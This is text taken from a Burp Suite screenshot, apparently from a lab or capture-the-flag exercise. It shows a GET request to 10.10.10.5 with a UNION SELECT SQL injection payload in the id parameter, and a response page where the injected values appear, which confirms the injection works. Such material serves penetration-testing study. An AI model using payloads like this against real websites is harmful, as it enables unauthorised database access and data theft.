 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /index.html?page=blog&title=Blog&id=1+union+select+'A','B','C','D','E'+--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
B
Posted on C by E
D
webmaster
Done 1,445 bytes | 2 millis